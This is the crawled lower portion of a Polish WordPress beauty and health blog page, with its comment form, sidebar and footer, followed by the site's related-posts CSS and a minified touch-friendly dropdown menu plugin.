			<div role="navigation" id="nav-below" class="navigation-post"><div class="nav-previous"><a href="http://informacje.katalogphej.waw.pl/meska-pielegnacja-bez-sekretow/" rel="prev"><i class="fa fa-arrow-left"></i> Męska pielęgnacja bez sekretów</a></div><div class="nav-next"><a href="http://informacje.katalogphej.waw.pl/o-pieknym-ciele/" rel="next">o pięknym ciele <i class="fa fa-arrow-right"></i></a></div><div class="clear"></div></div>
			<div class="clear"></div>
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments -->

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dodaj komentarz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/gdzie-szukac-dobrej-kosmetyczki/#respond" style="display:none;"><i class="fa fa-close"></i> Anuluj pisanie odpowiedzi</a></small></h3><form action="http://informacje.katalogphej.waw.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><!-- Comment Guidelines --><div class="input-container-full"><textarea id="comment" placeholder="Komentarz" tabindex="4" rows="5" cols="58" name="comment" autocomplete="off" /></textarea></div><div class="input-container"><input id="author" type="text" aria-required="true" tabindex="1" size="22" value="" name="author"  aria-required='true' autocomplete="off" /><span><i class="fa fa-user-o"></i> Identyfikator *</span></div>
<div class="input-container"><input id="email" type="text" aria-required="true" tabindex="2" size="22" value="" name="email"  aria-required='true' autocomplete="off" /><span><i class="fa fa-envelope-o"></i> E-mail *</span></div>
<div class="input-container"><input id="url" type="text" aria-required="true" tabindex="3" size="22" value="" name="url" autocomplete="off" /><span><i class="fa fa-link"></i> Witryna internetowa</span></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapisz moje dane, adres e-mail i witrynę w przeglądarce aby wypełnić dane podczas pisania kolejnych komentarzy.</label></p>
<p class="form-submit"><button name="submit" type="submit" id="submit" class="submit">Opublikuj komentarz <i class="fa fa-paper-plane"></i></button> <input type='hidden' name='comment_post_ID' value='84' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="75"/></p></form>	</div><!-- #respond -->
	
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
	<aside id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="http://informacje.katalogphej.waw.pl/">
	<label for="search-form-6971eaf2e4f39">
		<span class="screen-reader-text">Szukaj:</span>
	</label>
	<input type="search" id="search-form-6971eaf2e4f39" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
	<button type="submit" class="search-submit" title="Szukaj">
    	<i class="fa fa-search" aria-hidden="true"></i><span class="screen-reader-text">Szukaj</span>
    </button>
</form>
<div class="clear"></div></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Ostatnie wpisy</h3>		<ul>
											<li>
					<a href="http://informacje.katalogphej.waw.pl/projektowanie-biur-opole/">projektowanie biur opole</a>
									</li>
											<li>
					<a href="http://informacje.katalogphej.waw.pl/warianty-depilacji-jak-skutecznie-usuwac-bezuzyteczne-owlosienie/">Warianty depilacji- jak skutecznie usuwać bezużyteczne owłosienie</a>
									</li>
											<li>
					<a href="http://informacje.katalogphej.waw.pl/estradiol-menopauza/">estradiol menopauza</a>
									</li>
											<li>
					<a href="http://informacje.katalogphej.waw.pl/menopauza-objawy-forum/">menopauza objawy forum</a>
									</li>
											<li>
					<a href="http://informacje.katalogphej.waw.pl/ostropest-plamisty-apteka/">ostropest plamisty apteka</a>
									</li>
					</ul>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorie</h3>		<ul>
				<li class="cat-item cat-item-16"><a href="http://informacje.katalogphej.waw.pl/category/alergie/">Alergie</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://informacje.katalogphej.waw.pl/category/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://informacje.katalogphej.waw.pl/category/inne-tematy/">Inne tematy</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://informacje.katalogphej.waw.pl/category/przepisy-i-deita/">Przepisy i deita</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://informacje.katalogphej.waw.pl/category/uroda/">Uroda</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://informacje.katalogphej.waw.pl/category/zdrowie/">Zdrowie</a>
</li>
		</ul>
			</aside></div><!-- #secondary -->
<!-- Powered by WordPress & Author: Ben Alvele, alvele.com & Active theme Great -->	</div>
        
    
        
	<footer id="colophon" class="site-footer" role="contentinfo">
    	<!-- Footer Quotation -->
        <div class="quote"><div class="q">&quot;Neque porro quisquam est qui dolorem ipsum quia dolor sit amet, consectetur, adipisci velit...&quot;</div><div class="a">Dolor sit Amet</div><div class="l"><a class="more-link" href="http://informacje.katalogphej.waw.pl/"><i class="fa fa-arrow-circle-right"></i> Czytaj dalej...</a></div></div>        <div class="clear"></div>
    	<!-- Footer Widgets -->
                <div class="clear"></div>
        
        <!-- Site Contact -->
        	<div class="site-contact footer">
                	<span class="adress"><i class="fa fa-map-marker"></i>Massachusetts Ave, Cambridge, MA, USA</span> <span class="mail"><i class="fa fa-envelope-o"></i>info@example.com</span> <span class="phone"><i class="fa fa-phone"></i>+1 617-253-1000</span> 	</div>
	         <div class="clear"></div>
        
        <!-- Footer SM -->
                <div class="clear"></div>
        
        <!-- Footer Menu -->
                
        <div class="site-info">
		<div class="info-text"></div>
		Copyright &copy; 2026 <a href="http://informacje.katalogphej.waw.pl/" title="Informacje katalog phej" ><span>Informacje katalog phej</span></a>. Oparte na WordPressie<span class="sep"> &amp; </span>CeeWP, <strong><a target="_self" href="http://ceewp.com/">Theme by ceewp.com</a></strong><span class="sep"> &amp; </span><span>Informacje katalog phej is using the Great WordPress theme</span>		</div><!-- .site-info -->
	</footer><!-- #colophon -->
    
    <div id="back_top"><i class="fa fa-angle-up"></i></div>
</div><!-- #page -->
<script type='text/javascript' src='http://informacje.katalogphej.waw.pl/wp-content/plugins/yuzo-related-post/assets/js/jquery.equalizer.js?ver=1.2.5'></script>
<script type='text/javascript' src='http://informacje.katalogphej.waw.pl/wp-content/themes/great/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='http://informacje.katalogphej.waw.pl/wp-includes/js/comment-reply.min.js?ver=5.4.8'></script>
<script type='text/javascript' src='http://informacje.katalogphej.waw.pl/wp-content/themes/great/js/jquery.cycle.all.min.js?ver=2.9999.5'></script>
<script type='text/javascript' src='http://informacje.katalogphej.waw.pl/wp-content/themes/great/js/slider-setting.js?ver=5.4.8'></script>
<script type='text/javascript' src='http://informacje.katalogphej.waw.pl/wp-includes/js/wp-embed.min.js?ver=5.4.8'></script>
</body></html>


--- FILE ---
content_type: text/css
request_url: http://informacje.katalogphej.waw.pl/wp-content/plugins/yuzo-related-post/assets/css/style.css?ver=5.4.8
body_size: 310
content:
.yuzo_related_post{

	clear: both;
	overflow: hidden;
	padding: 10px 0;
	margin: 10px 0;

}
.yuzo_related_post .clear{
	clear: both;
}
.yuzo_related_post h3 {margin: 0 !important}
.yuzo_related_post .relatedposts {margin: 0 0 20px 0; float: left; font-size: 12px;}  
.yuzo_related_post .relatedposts h3 {font-size: 20px; margin: 0 0 5px 0; }  
.yuzo_related_post .relatedthumb {margin: 0 1px 0 1px; float: left; }  
.yuzo_related_post .relatedthumb img {margin: 0 0 3px 0; padding: 0;}  
.yuzo_related_post .relatedthumb a {color :#333; text-decoration: none; display:block; padding: 4px 3px;background-image: none !important;background-color:transparent; }  
.yuzo_related_post .relatedthumb:hover {background-color: #F7F7F7; color: #000;}  

--- FILE ---
content_type: text/javascript
request_url: http://informacje.katalogphej.waw.pl/wp-content/themes/great/js/jquery.dcd.doubletaptogo.min.js?ver=5.4.8
body_size: 777
content:
/*
 Original Plugin by Osvaldas Valutis, www.osvaldas.info
 http://osvaldas.info/drop-down-navigation-responsive-and-touch-friendly
 Available for use under the MIT License
 */
!function(t,e,s,i){"use strict";function n(e,s){this.element=e,this.settings=t.extend({},a,s),this._defaults=a,this._name=o,this.init()}var o="doubleTapToGo",a={automatic:!0,selectorClass:"doubletap",selectorChain:"li:has(ul)"};t.extend(n.prototype,{preventClick:!1,currentTap:t(),init:function(){t(this.element).on("touchstart","."+this.settings.selectorClass,this._tap.bind(this)).on("click","."+this.settings.selectorClass,this._click.bind(this)).on("remove",this._destroy.bind(this)),this._addSelectors()},_addSelectors:function(){this.settings.automatic===!0&&t(this.element).find(this.settings.selectorChain).addClass(this.settings.selectorClass)},_click:function(e){this.preventClick?e.preventDefault():this.currentTap=t()},_tap:function(e){var s=t(e.target).closest("li");return s.hasClass(this.settings.selectorClass)?s.get(0)===this.currentTap.get(0)?void(this.preventClick=!1):(this.preventClick=!0,this.currentTap=s,void e.stopPropagation()):void(this.preventClick=!1)},_destroy:function(){t(this.element).off()},reset:function(){this.currentTap=t()}}),t.fn[o]=function(e){var s,a=arguments;return e===i||"object"==typeof e?this.each(function(){t.data(this,o)||t.data(this,o,new n(this,e))}):"string"==typeof e&&"_"!==e[0]&&"init"!==e?(this.each(function(){var i=t.data(this,o),r="destroy"===e?"_destroy":e;i instanceof n&&"function"==typeof i[r]&&(s=i[r].apply(i,Array.prototype.slice.call(a,1))),"destroy"===e&&t.data(this,o,null)}),s!==i?s:this):void 0}}(jQuery,window,document);